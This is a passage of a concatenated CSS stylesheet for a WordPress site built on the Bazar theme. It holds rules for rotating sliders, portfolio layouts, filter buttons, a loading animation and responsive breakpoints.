100px;background: #fff;border:5px solid #fff;-moz-box-shadow:1px 1px 7px rgba(0, 0, 0, 0.50);-webkit-box-shadow:1px 1px 7px rgba(0, 0, 0, 0.50);box-shadow:1px 1px 7px rgba(0, 0, 0, 0.50);}.polaroid .goto {display: block;width: 100%;height: 100%;position: absolute;top: 0;left: 0;}.text-polaroid { display: none; text-align: left; padding: 10px }.text-polaroid h2 { line-height: 25px }

/* slider-rotating - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/sliders/rotating/css/slider-rotating.css */
.rm_wrapper {margin: 0 auto;position: relative;}.rm_container {margin: 0 auto;overflow: hidden;position: relative;}.rm_container h2 {background: url("/wp-content/themes/bazar/theme/templates/sliders/rotating/images/lines.png") repeat scroll left top transparent;bottom: 10%;color: #000000;font-size: 36px;padding: 20px 30px;position: absolute;right: 0;text-shadow: 1px 0 1px #FFFFFF;text-transform: uppercase;}.rm_container ul {height:100%;width:100%;margin:0;}.rm_container ul li {float: left;height: 100%;overflow: hidden;position: relative;margin-right:2.5641025641025641025641025641026%;}.rm_container ul li img {left: 0;position: absolute;top: 0;}.rm_container ul li a { display: block }.rm_mask_right, .rm_mask_left {-moz-transform: rotate(-3deg);background: none repeat scroll 0 0 #FFFFFF;bottom: -30px;height: 110px;left: 0;position: absolute;width: 530px;}.rm_mask_right {-moz-transform: rotate(3deg);left: auto;right: 0;}.rm_corner_right, .rm_corner_left {-moz-transform: rotate(45deg);background: none repeat scroll 0 0 #FFFFFF;bottom: 0;height: 100px;left: -65px;position: absolute;width: 200px;}.rm_corner_right {-moz-transform: rotate(-45deg);left: auto;right: -65px;}.rm_nav a {cursor: pointer;height: 87px;opacity: 0.7;position: absolute;top: 50%;margin-top: -43px;width: 38px;}.rm_nav a:hover {opacity: 1;}.rm_nav a.rm_next {background: url("/wp-content/themes/bazar/theme/templates/sliders/rotating/images/next.png") no-repeat scroll left top transparent;right: 0px;}.rm_nav a.rm_prev {background: url("/wp-content/themes/bazar/theme/templates/sliders/rotating/images/prev.png") no-repeat scroll left top transparent;left: 0px;}.rm_controls {bottom: 0px;height: 22px;position: absolute;right: 70px;z-index:10;}.rm_controls a {cursor: pointer;float: left;font-size: 16px;height: 22px;line-height: 20px;opacity: 0.7;padding-left: 24px;text-transform: uppercase;text-indent: -9999px;}.rm_controls a:hover {opacity: 1;}.rm_controls a.rm_play {background: url("/wp-content/themes/bazar/theme/templates/sliders/rotating/images/small_play.png") no-repeat scroll left center transparent;display: none;}.rm_controls a.rm_pause {background: url("/wp-content/themes/bazar/theme/templates/sliders/rotating/images/small_pause.png") no-repeat scroll left center transparent;}.footer {background: none repeat scroll 0 0 #000000;bottom: 0;font-size: 13px;height: 20px;left: 0;opacity: 0.9;padding-bottom: 5px;position: fixed;text-transform: uppercase;width: 100%;z-index: 4;}.footer a {color: #DDDDDD;float: right;letter-spacing: 1px;padding: 5px 10px;text-shadow: 1px 1px 1px #000000;}.footer a:hover {color: #FFFFFF;}.footer a span {font-weight: bold;}.footer a.left {float: left;}#primary .slider.rotating {float: none;margin-right: 0 !important;display: block;}#primary .slider.rotating.aligncenter {margin:0 auto !important;}#primary .slider.rotating.alignright {float:right !important;}#primary .slider.rotating.alignleft {float:left !important;}#header .slider.rotating { margin-top: 20px; border-top: 1px solid #535353; padding-top: 40px; padding-bottom: 30px; }#header .rm_wrapper.back-color .slider.rotating { border: none; }

/* portfolio-slider - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/portfolios/slider/css/style.css */
#portfolio.portfolio-slider ul { list-style:none; margin:0; padding-top:20px; display:block; }#portfolio.portfolio-slider li { margin-bottom:40px; position: relative;}#portfolio.portfolio-slider li.hentry { padding:0 }#portfolio.portfolio-slider li.first { clear:both }#portfolio.portfolio-slider li .thumb { display:block; overflow:hidden; position:relative; margin-bottom: 10px; border: 6px solid #eee }#portfolio.portfolio-slider li .thumb:hover { border: 6px solid #cccccc }#portfolio.portfolio-slider h3 { padding-bottom: 10px; border-bottom: 2px solid #eee; }.portfolio.portfolio-slider h5 a{font-size:16px;}#portfolio.portfolio-slider li p { margin-bottom:15px; font-size:1em } #portfolio.portfolio-slider li p img { display:block } #portfolio.portfolio-slider .es-nav { top:-43px; }#portfolio.portfolio-slider .es-nav { width: 30px;}#portfolio.portfolio-slider .es-nav span { width: 15px; height: 17px; }#portfolio.portfolio-slider .es-nav .es-nav-prev { background: url('/wp-content/themes/bazar/theme/assets/images/slider-arrow-testimonial.png') left center no-repeat; }#portfolio.portfolio-slider .es-nav .es-nav-next { background: url('/wp-content/themes/bazar/theme/assets/images/slider-arrow-testimonial.png') right center no-repeat; }

/* portfolio-elastislide - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/assets/css/elastislide.css */
.es-carousel-wrapper{position:relative;}.es-carousel{overflow:hidden;}.es-carousel ul{display:none;}.es-carousel ul li{}.es-carousel ul li a{}.es-carousel ul li a img{}.es-nav span{position:absolute;background:transparent url(/wp-content/themes/bazar/theme/assets/images/elastislider_nav.png) no-repeat top left;width:18px;height:18px;text-indent:-9000px;cursor:pointer;opacity:0.8;left: 0;}.es-nav span.es-nav-next{left:auto;background-position:top right;right: 0;}.es-nav span:hover{opacity:1.0;}.es-nav span.disabled {opacity:0.2;}.es-nav {position: absolute;right: 3px;top: -38px;height: 18px;width: 38px;}

/* portfolio-filterable - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/portfolios/filterable/css/style.css */
ul#portfolio.filterable { list-style:none; margin:0; padding-top:20px; }#portfolio.filterable li { margin-bottom:20px; position: relative;}#portfolio.filterable li.hentry { padding:0 }#portfolio.filterable li.first { clear:both }.portfolio.filterable h5 a{font-size:16px;}#portfolio.filterable li p { margin-bottom:15px; font-size:1em } #portfolio.filterable li p img { display:block } ul.filters {float:right;list-style:none;}ul.filters li {float:left;margin-right: 5px;padding-left: 0 !important;}ul.filters li a {padding-left: 0px;background-color: #ececec;color: #545151;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;padding: 0px 7px;line-height: 30px;display: inline-block;height: 30px;font-size: 12px !important;}ul.filters li a:hover {color: #d98104}ul.filters li a.active {background-color: #787777;color: #ffffff !important;}ul.filters li.all {position: relative;}ul.filters li a.all {-moz-border-radius: 0 5px 5px 0;-webkit-border-radius: 0 5px 5px 0;border-radius: 0 5px 5px 0;margin-left: 15px;}ul.filters li a .prepend {background-image: url("/wp-content/themes/bazar/images/faq-prepend.png");left: 0; min-height: 30px;min-width: 16px;position: absolute;}ul.filters li a.active .prepend {background-image: url("/wp-content/themes/bazar/images/faq-prepend-active.png");left: 0; min-height: 30px; min-width: 16px; position: absolute;}.isotope,.isotope .isotope-item {-webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s;-ms-transition-duration: 0.8s; -o-transition-duration: 0.8s;transition-duration: 0.8s;} .isotope {-webkit-transition-property: height, width; -moz-transition-property: height, width;-ms-transition-property: height, width; -o-transition-property: height, width;transition-property: height, width;}.isotope .isotope-item {-webkit-transition-property: -webkit-transform, opacity; -moz-transition-property:-moz-transform, opacity;-ms-transition-property: -ms-transform, opacity; -o-transition-property: top, left, opacity;transition-property: transform, opacity;}.isotope-item {z-index: 2;}.isotope-hidden.isotope-item {pointer-events: none;z-index: 1;}#portfolio.filterable .ch-item {width: 258px;height: 170px;position: relative;cursor: default;border-radius: 0;box-shadow: none;border: 6px solid #eee;-webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}#portfolio.filterable .ch-info {position: absolute;width: 100%;height: 100%;border-radius: 0;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: scale(0);-moz-transform: scale(0);-o-transform: scale(0);-ms-transform: scale(0);transform: scale(0);-webkit-backface-visibility: hidden; }#ie8 #portfolio.filterable .ch-item {height: 140px !important; width: 208px !important; }#ie8 #portfolio.filterable .ch-info { background-color: rgb( 0, 0, 0 ); }#portfolio.filterable .ch-info p {color: #fff;position: relative;font-family: 'Open Sans',sans-serif;padding: 0;margin: 0;text-shadow: 0 0 1px #fff, 0 1px 2px rgba(0,0,0,0.3);filter: alpha(opacity=0);}#portfolio.filterable .ch-info p.title { font-size: 16px;text-align:center;}#portfolio.filterable .ch-info p.subtitle { font-size: 11px; text-align:center; }#portfolio.filterable .ch-item-hover:hover, #portfolio.filterable .ch-item-opened {box-shadow: inset 0 0 0 110px rgba(0,0,0, 0.5),0 1px 2px rgba(0,0,0,0.1);border: 6px solid #cccccc;}#portfolio.filterable .ch-item:hover .ch-info, #portfolio.filterable .ch-item-opened .ch-info {opacity: 1;filter: alpha(opacity=70);-webkit-transform: scale(1);-moz-transform: scale(1);-o-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}#ie8 #portfolio.filterable .ch-item:hover .ch-info p, #portfolio.filterable .ch-item-opened .ch-info p { filter: alpha(opacity=100); } #portfolio.filterable .slide_detail {cursor: default;display: none;float: left;left: 0;margin: 20px 0;padding: 15px 0 0 0;position: absolute;z-index: 9;background: #f1f4f5 url('/wp-content/themes/bazar/theme/templates/portfolios/filterable/images/slide_detail_top.png') no-repeat top center;height: 395px;}#portfolio.filterable .slide_detail .container {background: url('/wp-content/themes/bazar/theme/templates/portfolios/filterable/images/slide_detail_bottom.png') no-repeat bottom center;position: relative;}#ie8 #portfolio.filterable .slide_detail {height: auto;}#portfolio.filterable .slide_detail .slide_close {position: absolute;top: 0;right: 0;cursor: pointer;z-index: 10;}#portfolio.filterable .portfolio-full-description li { margin-bottom: 0 }#portfolio.filterable .portfolio-full-description .work-skillsdate p { margin: 0 }#portfolio.filterable .portfolio-full-description .work { margin-bottom: 30px }#portfolio.filterable hr {background: none repeat scroll 0 50% transparent;border: 0 none;color: transparent;display: none;float: left;height: 425px;line-height: 0;margin: 10px 0;position: relative;width: 960px;z-index: 1;}#portfolio.filterable .ch-info-icons {text-align: center;margin-top: 19.5%;margin-bottom: 8%;}#portfolio.filterable .ch-info-text {margin: 0;padding: 0;}#portfolio.filterable .ch-info-text-noicons {margin-top: 40%;}@media (min-width: 1200px) { #portfolio.filterable .ch-item {height: 170px !important; width: 258px !important; }}@media (min-width: 980px) and (max-width: 1199px) {#portfolio.filterable .ch-item {height: 140px !important; width: 208px !important; }}@media (min-width: 768px) and (max-width: 979px) {#portfolio.filterable .ch-item {height: 104px !important; width: 154px !important; }#portfolio.filterable .ch-info-icons { margin-top: 11.5% }#portfolio.filterable .ch-info p.title { font-size: 13px; margin-bottom: 3px;}#portfolio.filterable .ch-info p.subtitle { font-size: 10px; }} @media (max-width: 767px) { #portfolio.filterable .ch-item {height: 170px !important; width: 258px !important; }}@media (max-width: 480px) {}@media (max-width: 320px) {}

/* portfolio-slide-detail - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/portfolios/slide-detail/css/style.css */
ul#portfolio.detail { list-style:none; margin:0; padding-top:20px; }#portfolio.detail li { margin-bottom:20px; position: relative;}#portfolio.detail li.hentry { padding:0 }#portfolio.detail li.first { clear:both }.portfolio.detail h5 a{font-size:16px;}#portfolio.detail li p { margin-bottom:15px; font-size:1em } #portfolio.detail li p img { display:block } ul.filters {float:right;list-style:none;}ul.filters li {float:left; padding-left: 10px; }ul.filters li a { padding-left: 10px; font-size: 14px; color: #030303; outline: none }ul.filters li a:hover, ul.filters li a.active { color: #B77A2B }.isotope,.isotope .isotope-item {-webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s;-ms-transition-duration: 0.8s; -o-transition-duration: 0.8s;transition-duration: 0.8s;} .isotope {-webkit-transition-property: height, width; -moz-transition-property: height, width;-ms-transition-property: height, width; -o-transition-property: height, width;transition-property: height, width;}.isotope .isotope-item {-webkit-transition-property: -webkit-transform, opacity; -moz-transition-property:-moz-transform, opacity;-ms-transition-property: -ms-transform, opacity; -o-transition-property: top, left, opacity;transition-property: transform, opacity;}.isotope-item {z-index: 2;}.isotope-hidden.isotope-item {pointer-events: none;z-index: 1;}#portfolio.detail .ch-item {width: 258px;height: 170px;position: relative;cursor: default;border-radius: 0;box-shadow: none;border: 6px solid #eee;-webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;}#portfolio.detail .ch-info {position: absolute;width: 100%;height: 100%;border-radius: 0;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: scale(0);-moz-transform: scale(0);-o-transform: scale(0);-ms-transform: scale(0);transform: scale(0);-webkit-backface-visibility: hidden; }#ie8 #portfolio.detail .ch-item {height: 140px !important; width: 208px !important; }#ie8 #portfolio.detail .ch-info { background-color: rgb( 0, 0, 0 ); }#portfolio.detail .ch-info p {color: #fff;position: relative;font-family: 'Open Sans',sans-serif;padding: 0;margin: 0;text-shadow: 0 0 1px #fff, 0 1px 2px rgba(0,0,0,0.3);filter: alpha(opacity=0);}#portfolio.detail .ch-info p.title { font-size: 16px; margin-bottom: 7px; text-align:center;}#portfolio.detail .ch-info p.subtitle { font-size: 11px; text-align:center;}#portfolio.detail .ch-item-hover:hover, #portfolio.detail .ch-item-opened {box-shadow: inset 0 0 0 110px rgba(0,0,0, 0.5),0 1px 2px rgba(0,0,0,0.1);border: 6px solid #cccccc;}#portfolio.detail .ch-item:hover .ch-info, #portfolio.detail .ch-item-opened .ch-info {opacity: 1;filter: alpha(opacity=70);-webkit-transform: scale(1);-moz-transform: scale(1);-o-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}#ie8 #portfolio.detail .ch-item:hover .ch-info p, #portfolio.detail .ch-item-opened .ch-info p { filter: alpha(opacity=100); }#portfolio.detail .slide_detail {cursor: default;display: none;float: left;left: 0;margin: 20px 0;padding: 15px 0 0 0;position: absolute;z-index: 9;background: #f1f4f5 url('/wp-content/themes/bazar/theme/templates/portfolios/slide-detail/images/slide_detail_top.png') no-repeat top center;}#portfolio.detail .portfolio-full-description .work-thumbnail .thumb-wrapper { border:8px solid #cdcfd0; }.boxed #portfolio.detail .slide_detail {padding-left:20px;padding-right:20px;}#portfolio.detail .slide_detail .container {background: url('/wp-content/themes/bazar/theme/templates/portfolios/slide-detail/images/slide_detail_bottom.png') no-repeat bottom center;position: relative;}#portfolio.detail .slide_detail .slide_close {position: absolute;top: 0;right: 0;cursor: pointer;z-index: 10;}#portfolio.detail .portfolio-full-description li { margin-bottom: 0 }#portfolio.detail .portfolio-full-description .work-skillsdate p { height: 20px; line-height: 20px; border:0px; margin: 0; background-position:left center; padding-left:30px; }#portfolio.detail .portfolio-full-description .work { margin-bottom: 30px }#portfolio.detail hr {background: none repeat scroll 0 50% transparent;border: 0 none;color: transparent;display: none;float: left;height: 425px;line-height: 0;margin: 10px 0;position: relative;width: 960px;z-index: 1;}#portfolio.detail .ch-info-icons {text-align: center;margin-top: 19.5%;margin-bottom: 8%;}#portfolio.detail .ch-info-text {margin: 0;padding: 0;}#portfolio.detail .ch-info-text-noicons {margin-top: 40%;}@media (min-width: 1200px) { #portfolio.detail .ch-item {height: 170px !important; width: 258px !important; }}@media (min-width: 980px) and (max-width: 1199px) {#portfolio.detail .ch-item {height: 140px !important; width: 208px !important; }}@media (min-width: 768px) and (max-width: 979px) {#portfolio.detail .ch-item {height: 104px !important; width: 154px !important; }#portfolio.detail .ch-info-icons { margin-top: 11.5% }#portfolio.detail .ch-info p.title { font-size: 13px; margin-bottom: 3px;}#portfolio.detail .ch-info p.subtitle { font-size: 10px; }#portfolio.detail hr { width: 700px; }} @media (max-width: 767px) { #portfolio.detail .ch-item {height: 170px !important; width: 258px !important; }}@media (max-width: 480px) {}@media (max-width: 320px) {}

/* portfolio-pinterest - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/portfolios/pinterest/css/style.css */
ul#portfolio.pinterest { list-style:none; margin:0; padding-top:20px; }#portfolio.pinterest li { background-color: #ffffff; position: relative;}#portfolio.pinterest li.hentry { padding:0 }#portfolio.pinterest li.first { clear:both }#portfolio.pinterest li .thumb { display:block; overflow:hidden; position:relative; margin-bottom: 10px; border: 6px solid #eee }#portfolio.pinterest li .thumb:hover { border: 6px solid #cccccc }.portfolio.pinterest h5 a{font-size:16px;}#portfolio.pinterest li p { margin-bottom:15px; font-size:1em } #portfolio.pinterest li p img { display:block } #portfolio.pinterest .picture_overlay { border-color: transparent; }#portfolio.pinterest .picture_overlay:hover { border-color: #cccccc }.pinterest .work-skillsdate{ margin-bottom: 25px }.pinterest .work-skillsdate p { height: 20px;border:0px; padding:0 0 0 40px; margin:0; background: no-repeat 10px 3px; margin: 0 !important;}.pinterest .work-skillsdate p.categories { background-image:url('/wp-content/themes/bazar/images/icons/portfolio-project.png'); }.pinterest .work-skillsdate p.customer { background-image:url('/wp-content/themes/bazar/images/icons/author.png'); background-position: 9px 0; }.pinterest .work-skillsdate p.workdate { background-image:url('/wp-content/themes/bazar/images/icons/date.png'); background-position: 9px 3px; }.pinterest .work-skillsdate span { text-transform: none; color: #2c2b2b; padding-right: 0px; font-weight: normal !important; }.pinterest .thumbnail {border-color: #e5e7e7;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;-webkit-box-shadow: 3px 5px 0px #f7f7f7;-moz-box-shadow: 3px 5px 0px #f7f7f7;box-shadow: 3px 5px 0px #f7f7f7;padding: 8px;position: relative;}

/* portfolio-full-description - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/portfolios/full-description/css/style.css */
.portfolio-full-description .hentry img { width: 100% }.portfolio-full-description { margin-top:20px }.portfolio-full-description .work { margin-bottom:60px; position:relative; }.portfolio-full-description .work-description { line-height: 2em; margin-bottom:90px; }.portfolio-full-description h3, .portfolio-full-description h3 a { clear:none; margin-top:0 !important; font-size:28px; font-weight:normal; margin-bottom:1.4em; text-decoration:none; }.portfolio-full-description a.thumb { display:block; position:relative; }.portfolio-full-description .work-thumbnail .thumb-wrapper {}.portfolio-full-description a.more { padding:10px 20px; text-align:center; border:1px solid #CFCFCF; background:#f3f3f3; color:#605f5f; display:inline-block; line-height:16px }.portfolio-full-description a.more:hover { border:1px solid #CFCFCF; background:#eae7e7; text-decoration:none } .portfolio-full-description a.zoom { position:absolute; }.portfolio-full-description .work-skillsdate{ position:absolute; bottom:0; right:0; }.portfolio-full-description .work-skillsdate p {border:0px; padding:0 0 0 40px; margin:0; background:no-repeat 0 3px;}.portfolio-full-description .work-skillsdate p.categories { background-image:url('/wp-content/themes/bazar/images/icons/portfolio-project.png'); }.portfolio-full-description .work-skillsdate p.customer { background-image:url('/wp-content/themes/bazar/images/icons/author.png'); background-position:-1px 0; }.portfolio-full-description .work-skillsdate p.workdate { background-image:url('/wp-content/themes/bazar/images/icons/date.png'); background-position:-3px 2px;line-height: 26px}.portfolio-full-description .work-skillsdate span { padding-right: 5px; text-transform: none; font-weight: bold; }.portfolio-full-description .hentry .post_video { margin: 0; padding: 0; height: 500px; }.related_project { margin-bottom:20px; }#portfolio.portfolio-full-description a.related_img a.zoom { background:#000 url('/wp-content/themes/bazar/images/icons/project.png') center no-repeat }.portfolio-full-description .post_video { height: 350px; }.portfolio-full-description .fulldescription_title h1 { font-size: 22px }.portfolio-full-description .extra-images-slider { position:relative; }.portfolio-full-description .extra-images-slider ul.slides li { display:none; -webkit-backface-visibility: hidden; }.portfolio-full-description .extra-images-slider ul.slides li img { max-width: 100.003%; }.portfolio-full-description .flex-direction-nav { width:59px; height:28px; position:absolute; bottom:10px; right:13px; }.portfolio-full-description .flex-direction-nav li a { display:block; position:static; margin:0; opacity:1; width:28px; height:28px; text-indent:-9999; outline:none; background:url('/wp-content/themes/bazar/theme/templates/portfolios/full-description/images/slider-nav.png') no-repeat; }.portfolio-full-description .flex-direction-nav li a.flex-prev { background-position: top left; float:left; }.portfolio-full-description .flex-direction-nav li a.flex-next { background-position: top right; float:right; }.portfolio-full-description.portfolio-full-big .work-description { background-color: #ffffff;border-top: 1px solid #F7F7F7;box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07);}.portfolio-full-description.portfolio-full-big .work-description h3 { margin: 25px 20px 1.0em 15px !important; border-bottom: 1px dashed #e6e6e6; padding-bottom: 25px; }.portfolio-full-description.portfolio-full-big .work-description p { margin: 15px 20px 1.4em 15px !important; }.portfolio-full-description.portfolio-full-big .work-skillsdate { position: relative; top: 0; right: auto; left: 0; border-bottom: 1px dashed #e6e6e6; padding-bottom: 15px; }.portfolio-full-description.portfolio-full-big .work-skillsdate h4 { font-size: 18px; border-bottom: 1px dashed #e6e6e6; padding-bottom: 15px; font-weight: 700; }.portfolio-full-description .work-skillsdate { bottom: 20px; }.portfolio-full-description .work-skillsdate h4 { color: #2c2b2b; font-weight: 900; font-size: 14px; }.portfolio-full-description .work-skillsdate p { height: 20px; color: #747373; background:no-repeat 3px 3px; border:0px; padding:0 0 0 33px; margin: 0px 0px 7px 0px; }.portfolio-full-description .work-skillsdate p .meta-label { color: #2c2b2b; padding-right: 0px; font-weight: normal !important; }.portfolio-full-description .work-skillsdate p.categories { background-image:url('/wp-content/themes/bazar/images/icons/portfolio-project.png'); }.portfolio-full-description .work-skillsdate p.customer { background-image:url('/wp-content/themes/bazar/images/icons/author.png'); background-position:2px 0; }.portfolio-full-description .work-skillsdate p.workdate { background-image:url('/wp-content/themes/bazar/images/icons/date.png'); background-position:0px 2px; line-height: 20px; }.portfolio-full-description .work-skillsdate p.website { background: url('/wp-content/themes/bazar/images/icons/world.png') 3px no-repeat; }.portfolio-full-description .work-skillsdate p.workdate { background-position: 3px 3px; }.portfolio-full-description .work-skillsdate span { padding-right: 5px; text-transform: none; font-weight: bold; }

/* portfolio-fancy - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/portfolios/fancy/css/style.css */
.portfolio-fancy { min-height: 350px; }.tp-head {border-bottom: 1px solid #e5e5e5;visibility: hidden;margin-bottom: 20px;padding-bottom: 20px;height: 25px;}.tp-head .close {display: block;float: left;background: url('/wp-content/themes/bazar/theme/templates/portfolios/fancy/images/fancy_back.png') no-repeat;width: 21px;height: 21px;overflow: hidden;margin-top: 14px;cursor: pointer;margin-left: 1px;opacity: 1;}.tp-head h3 {float: left;color: #b7b4b4;font-size: 18px;font-weight: normal;margin-left: 12px;text-transform: uppercase;margin-bottom: 0;padding-bottom: 0;width: 60%;cursor: pointer;}.tp-grid {list-style-type: none !important;position: relative;display: block;margin-left: 0 auto !important;}.tp-grid li {position: absolute;cursor: pointer;border: 10px solid #fff;box-shadow: 0 2px 3px rgba(0,0,0,0.2);display: none;overflow: hidden;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-o-backface-visibility: hidden;-ms-backface-visibility: hidden;backface-visibility: hidden;}.no-js .tp-grid li {position: relative;display: inline-block;}.tp-grid li a {display: block;outline: none;}.tp-grid li a.nolightbox.opened { cursor: pointer; }.tp-grid li img {display: block;border: none;max-width: none;}.tp-info,.tp-title {position: absolute;background: #fff;line-height: 20px;color: #333;top: 40%;width: 75%;padding: 10px;text-align: right;left: -100%;box-shadow: 1px 1px 1px rgba(0,0,0,0.1),5px 0 5px -3px rgba(0,0,0,0.4),inset 0 0 5px rgba(0,0,0,0.04);cursor: pointer !important;}.touch .tp-info {left: 0px;}.no-touch .tp-info {-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.no-touch .tp-grid li:hover .tp-info {-webkit-transition-delay: 150ms;-moz-transition-delay: 150ms;-o-transition-delay: 150ms;-ms-transition-delay: 150ms;transition-delay: 150ms;}.no-touch .tp-open li:hover .tp-info {left: 0px;}.tp-title {padding: 10px 35px 10px 10px;left: 0px;}.tp-title span:nth-child(2){padding: 0 5px;right: 0px;height: 100%;line-height: 40px;top: 0px;position: absolute;display: block;background: #F7F7F7;color: #aaa;}.loader {left: 50%;position: absolute;margin-left: -120px;}.loader i {display: inline-block;width: 40px;height: 40px;-webkit-animation: loading 1s linear infinite forwards;-moz-animation: loading 1s linear infinite forwards;-o-animation: loading 1s linear infinite forwards;-ms-animation: loading 1s linear infinite forwards;animation: loading 1s linear infinite forwards;}.cssanimations .loader span {display: none;}.no-cssanimations .loader i {display: none;}.loader i:nth-child(2){-webkit-animation-delay: 0.1s;-moz-animation-delay: 0.1s;-o-animation-delay: 0.1s;-ms-animation-delay: 0.1s;animation-delay: 0.1s;}.loader i:nth-child(3){-webkit-animation-delay: 0.2s;-moz-animation-delay: 0.2s;-o-animation-delay: 0.2s;-ms-animation-delay: 0.2s;animation-delay: 0.2s;}.loader i:nth-child(4){-webkit-animation-delay: 0.3s;-moz-animation-delay: 0.3s;-o-animation-delay: 0.3s;-ms-animation-delay: 0.3s;animation-delay: 0.3s;}.loader i:nth-child(5){-webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;-o-animation-delay: 0.4s;-ms-animation-delay: 0.4s;animation-delay: 0.4s;}.loader i:nth-child(6){-webkit-animation-delay: 0.5s;-moz-animation-delay: 0.5s;-o-animation-delay: 0.5s;-ms-animation-delay: 0.5s;animation-delay: 0.5s;}@-webkit-keyframes loading{0%{opacity: 0;background-color: rgba(255,255,255,0.9);}100%{opacity: 1;-webkit-transform: scale(0.25) rotate(75deg);background-color: rgba(155,155,155,0.9);}}@-moz-keyframes loading{0%{opacity: 0;background-color: rgba(255,255,255,0.9);}100%{opacity: 1;-moz-transform: scale(0.25) rotate(75deg);background-color: rgba(155,155,155,0.9);}}@-o-keyframes loading{0%{opacity: 0;background-color: rgba(255,255,255,0.9);}100%{opacity: 1;-o-transform: scale(0.25) rotate(75deg);background-color: rgba(155,155,155,0.9);}}@-ms-keyframes loading{0%{opacity: 0;background-color: rgba(255,255,255,0.9);}100%{opacity: 1;-ms-transform: scale(0.25) rotate(75deg);background-color: rgba(155,155,155,0.9);}}@keyframes loading{0%{opacity: 0;background-color: rgba(255,255,255,0.9);}100%{opacity: 1;transform: scale(0.25) rotate(75deg);background-color: rgba(155,155,155,0.9);}}

/* portfolio-columns - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/portfolios/columns/css/style.css */
ul#portfolio.columns { list-style:none; margin:0; padding-top:20px; }#portfolio.columns li { margin-bottom:40px; position: relative;}#portfolio.columns li.hentry { padding:0 }#portfolio.columns li.first { clear:both }#portfolio.columns li .thumb { display:block; overflow:hidden; position:relative; margin-bottom: 10px; border: 6px solid #eee }#portfolio.columns li .thumb:hover { border: 6px solid #cccccc }.portfolio.columns h5 a{font-size:16px;}#portfolio.columns li p { margin-bottom:15px; font-size:1em } #portfolio.columns li p img { display:block } 

/* portfolio-big-image - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/portfolios/big-image/css/style.css */
.portfolio-big-image { margin-top:20px }.portfolio-big-image img { margin-bottom:0; }.portfolio-big-image .work { margin-bottom:60px; position:relative; }.portfolio-big-image .work-description { line-height: 2em; margin-bottom:90px; }.portfolio-big-image h3, .portfolio-big-image h3 a { clear:none; margin-top:0 !important; font-size:28px; font-weight:normal; margin-bottom:1.4em; text-decoration:none; }.portfolio-big-image a.thumb { display:block; position:relative; height: 100%; overflow: auto; }.portfolio-big-image a.more { padding:10px 20px; text-align:center; border:1px solid #CFCFCF; background:#f3f3f3; color:#605f5f; display:inline-block; line-height:16px }.portfolio-big-image a.more:hover { border:1px solid #CFCFCF; background:#eae7e7; text-decoration:none } .portfolio-big-image a.zoom { position:absolute; }.portfolio-big-image .work-thumbnail { position: relative; }.portfolio-big-image .work-thumbnail .nozoom { display: block; overflow: hidden; position:relative; }.portfolio-big-image .work-thumbnail .picture_overlay { border:8px solid #cdcfd0;}.portfolio-big-image .work-thumbnail .picture_overlay:hover { border-color:#cccccc; }.portfolio-big-image .work-skillsdate{ position:absolute; bottom:0; right:0; }.portfolio-big-image .work-skillsdate p { height: 20px;border:0px; padding:0 0 0 33px; margin:0; background:no-repeat 3px 3px;}.portfolio-big-image .work-skillsdate p.categories { background-image:url('/wp-content/themes/bazar/images/icons/portfolio-project.png'); }.portfolio-big-image .work-skillsdate p.customer { background-image:url('/wp-content/themes/bazar/images/icons/author.png'); background-position:2px 0; }.portfolio-big-image .work-skillsdate p.workdate { background-image:url('/wp-content/themes/bazar/images/icons/date.png'); background-position:0px 2px; line-height: 20px}.portfolio-big-image .work-skillsdate span { text-transform: none; color: #2c2b2b; padding-right: 0px; font-weight: normal !important; }@media (max-width: 767px) {.responsive .portfolio-big-image h3 { margin:20px 0 !important; }.responsive .portfolio-big-image .work-description { margin-bottom:20px; }.responsive .portfolio-big-image .work-skillsdate{ position:relative; clear:both; }}

/* portfolio-simply - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/templates/portfolios/simply/css/style.css */
